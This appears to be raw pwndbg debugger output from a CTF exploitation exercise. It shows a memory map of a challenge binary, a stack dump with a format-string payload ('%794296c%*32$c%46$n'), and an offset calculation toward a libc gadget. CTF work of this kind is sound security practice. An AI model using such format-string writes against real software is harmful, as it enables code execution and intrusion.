 0x55e5dd08b000 0x55e5dd08c000 rw-p 1000 5000 /mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/Ăn_strom/nolee
0x55e5de829000 0x55e5de84a000 rw-p 21000 0 [heap]
0x7f066fc85000 0x7f066fc88000 rw-p 3000 0 [anon_7f066fc85]
0x7f066fc88000 0x7f066fcb0000 r--p 28000 0 /mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/Ăn_strom/nolee
0x7f066fcb0000 0x7f066fe45000 r-xp 195000 28000 /mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/Ăn_strom/nolee
0x7f066fe45000 0x7f066fe9d000 r--p 58000 1bd000 /mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/Ăn_strom/nolee
0x7f066fe9d000 0x7f066fea1000 r--p 4000 214000 /mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/Ăn_strom/nolee
0x7f066fea1000 0x7f066fea3000 rw-p 2000 218000 /mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/Ăn_strom/nolee
0x7f066fea3000 0x7f066feb2000 rw-p f000 0 [anon_7f066fea3]
0x7f066feb2000 0x7f066feb4000 r--p 2000 0 /mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/Ăn_strom/nolee
0x7f066feb4000 0x7f066fede000 r-xp 2a000 2000 /mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/Ăn_strom/nolee
0x7f066fede000 0x7f066fee9000 r--p b000 2c000 /mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/Ăn_strom/nolee
0x7f066feea000 0x7f066feec000 r--p 2000 37000 /mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/Ăn_strom/nolee
0x7f066feec000 0x7f066feee000 rw-p 2000 39000 /mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/Ăn_strom/nolee
0x7ffee420c000 0x7ffee422d000 rw-p 21000 0 [stack]
0x7ffee43ef000 0x7ffee43f3000 r--p 4000 0 [vvar]
0x7ffee43f3000 0x7ffee43f4000 r-xp 1000 0 [vdso]
pwndbg> stack 30
00:0000│ rdx rsi rsp 0x7ffee422b110 ◂— '%794296c%*32$c%46$n\n'
01:0008│ 0x7ffee422b118 ◂— '%*32$c%46$n\n'
02:0010│ 0x7ffee422b120 ◂— 0x7f000a6e2436 /* '6$n\n' */
03:0018│ 0x7ffee422b128 ◂— 0x64 /* 'd' */
04:0020│ 0x7ffee422b130 ◂— 0x1000
05:0028│ 0x7ffee422b138 —▸ 0x55e5de8292a0 ◂— 0xfbad2c84
06:0030│ rbp 0x7ffee422b140 ◂— 0x1
07:0038│ 0x7ffee422b148 —▸ 0x7f066fcb1d90 ◂— mov edi, eax
08:0040│ 0x7ffee422b150 ◂— 0x0
09:0048│ 0x7ffee422b158 —▸ 0x55e5dd087195 (main) ◂— push rbp
0a:0050│ 0x7ffee422b160 ◂— 0x1e422b240
0b:0058│ 0x7ffee422b168 —▸ 0x7ffee422b258 ◂— 0x7ffe1bdd4f28
0c:0060│ 0x7ffee422b170 ◂— 0x0
0d:0068│ 0x7ffee422b178 ◂— 0x8ad8f79f888f50e8
0e:0070│ 0x7ffee422b180 —▸ 0x7ffee422b258 ◂— 0x7ffe1bdd4f28
0f:0078│ 0x7ffee422b188 —▸ 0x55e5dd087195 (main) ◂— push rbp
10:0080│ 0x7ffee422b190 ◂— 0x0
11:0088│ 0x7ffee422b198 —▸ 0x7f066feec040 (_rtld_global) —▸ 0x7f066feed2e0 —▸ 0x55e5dd086000 ◂— 0x10102464c457f
12:0090│ 0x7ffee422b1a0 ◂— 0x75253fdaea2d50e8
13:0098│ 0x7ffee422b1a8 ◂— 0x74d42809b20550e8
14:00a0│ 0x7ffee422b1b0 ◂— 0x7f0600000000
15:00a8│ 0x7ffee422b1b8 ◂— 0x0
16:00b0│ 0x7ffee422b1c0 ◂— 0x0
17:00b8│ 0x7ffee422b1c8 —▸ 0x7ffee422b258 ◂— 0x7ffe1bdd4f28
18:00c0│ 0x7ffee422b1d0 ◂— 0x0
19:00c8│ 0x7ffee422b1d8 ◂— 0x89a00ae799640a00
1a:00d0│ 0x7ffee422b1e0 ◂— 0x0
1b:00d8│ 0x7ffee422b1e8 —▸ 0x7f066fcb1e40 (__libc_start_main+128) ◂— mov r15, qword ptr [rip + 0x1ef159]
1c:00e0│ 0x7ffee422b1f0 ◂— 0x7ffe00000000
1d:00e8│ 0x7ffee422b1f8 —▸ 0x7ffee422b268 —▸ 0x7ffee422c589 ◂— 'SHELL=/bin/bash'
pwndbg> print 0x7f066fcb1e40-0x7f066fc88000-0xebcf8
$1 = -794296
pwndbg>